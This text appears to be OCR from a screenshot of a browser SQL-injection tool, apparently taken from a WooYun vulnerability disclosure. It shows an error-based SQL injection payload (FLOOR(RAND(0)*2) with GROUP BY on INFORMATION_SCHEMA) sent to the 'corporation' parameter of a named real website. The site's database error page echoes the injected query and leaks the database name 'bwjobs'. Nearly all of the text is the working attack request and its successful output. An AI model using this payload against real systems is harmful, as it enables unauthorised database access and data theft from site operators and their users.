 Load URL
Split URL
Execute
http://www.billwang.net/alliance.php?act=alliancecase&corporation=0 AND (SELECT 1522 FROM(SELECT
COUNT(*),CONCAT(0x7e,0x21,database(),0x21,0x7e,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
&page=2
Enable Post data Enable Referrer
Database Error
There appears to be an error with the database.
SQL: SELECT * FROM `case` where corporation=0 AND (SELECT 1522 FROM(SELECT
COUNT(*),CONCAT(0x7e,0x21,database(),0x21,0x7e,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS
GROUP BY x)a) and attachment <>'' order by `time` desc LIMIT 15 , 15
Error message: [#1062] Duplicate entry '~!bwjobs!~1' for key 'group_key'
If you are seeing this page, it means there was a problem communicating with our database. Sometimes this error is temporary and will go away when you
refresh the page. Sometimes the error will need to be fixed by an administrator before the site will become accessible again.
You can try to refresh the page by clicking here
Powered by PageCookery Framework
www.wooyun.org